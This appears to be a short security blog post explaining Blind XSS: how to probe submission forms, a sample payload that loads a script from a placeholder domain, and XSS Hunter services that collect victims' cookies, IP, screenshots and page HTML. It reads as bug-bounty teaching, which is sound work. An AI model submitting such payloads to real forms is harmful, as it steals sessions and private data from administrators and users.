Blind XSS is a kind of Stored Cross-Site scripting vulnerability. It occurs when the attacker’s input with a malicious payload is saved by the server and executed on the other page of the application or in a completely different app, where this payload reflects. This is a widely spread vulnerability for support chats and forums, contact forms, and other systems managed by administrators from a separate web application.
How to Detect Blind XSS
To detect Blind XSS vulnerability, we should identify submission forms without input data validation. For example, you can just fill out the form with symbols like “>”, “<”, “/”, “=”, etc, and submit it. In case no errors are thrown, and the form is submitted successfully, we can proceed to the payload crafting.
The most common payload for Blind XSS exploitation is ”><script src=https://yourdomain.com></script>. Here you can see a “script” HTML tag which loads some content from your domain. As the XSS will not be triggered on the page where the payload was submitted, we should receive a notification confirming that our payload was triggered.
Where to find XSS payloads
For these purposes, we should use “XSS hunter” tools. It can be a self-hosted instance or any other hosted by third parties. Some examples of the “XSS hunter” services:
https://github.com/mandatoryprogrammer/xsshunter-express
https://xsshunter.trufflesecurity.com/
After setup or registration, all these tools will provide you with a wide range of payloads, and a special script that will grab data from the victim’s browser. Now, all we have to do is submit our payload and hope that it will be triggered somewhere.
After some period of time, we received a notification from XSS Hunter saying that our XSS fired on the external domain. Let’s check the report then!

The report provides a lot of info grabbed from the victim’s browser. It contains cookies, browser agent, time, IP, and even a screenshot and HTML of the page, where the payload was triggered. Most of this data may be reused, and the severity of this issue fully depends on the data which you will exfiltrate. As for web3 hackers, such kind of attack is especially dangerous when it’s executed on the KYC management system, as it can lead to private information leakage of the exchange users.

